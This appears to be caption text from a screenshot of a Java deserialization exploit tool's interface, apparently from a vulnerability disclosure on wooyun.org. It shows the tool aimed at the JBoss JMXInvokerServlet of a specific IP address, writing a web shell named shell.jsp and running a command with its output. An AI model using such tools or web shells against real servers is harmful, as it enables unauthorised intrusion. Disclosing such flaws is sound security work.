 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://122.97.17.92/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: pwd Execute
/app/ecs/jboss-5.1.0.GA/bin
www.wooyun.org